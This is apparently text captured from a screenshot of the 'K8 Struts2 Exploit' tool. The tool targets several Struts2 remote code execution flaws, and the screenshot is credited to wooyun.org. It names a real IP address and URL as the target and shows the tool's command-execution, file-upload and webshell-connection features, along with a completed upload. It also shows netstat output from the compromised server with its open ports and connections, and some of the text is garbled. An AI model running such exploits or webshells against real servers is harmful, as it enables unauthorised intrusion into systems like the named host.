 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://221.226.28.67:88/jsswxxSSI/usrUser_getUsrUserSession.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
????
?? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:88 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49162 0.0.0.0:0 LISTENING
TCP 10.32.33.3:88 10.32.33.2:51127 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51129 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51131 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51132 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51133 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51134 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51139 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51140 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51143 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51147 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51148 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51149 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51150 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51151 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51153 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51154 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51157 CLOSE_WAIT
TCP 10.32.33.3:88 10.32.33.2:51164 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51165 TIME_WAIT
TCP 10.32.33.3:88 10.32.33.2:51167 ESTABLISHED
www.wooyun.org